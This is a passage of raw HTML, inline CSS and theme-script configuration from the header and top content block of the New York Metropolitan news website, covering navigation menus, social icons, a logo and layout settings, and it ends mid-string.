.tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap" role="main">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 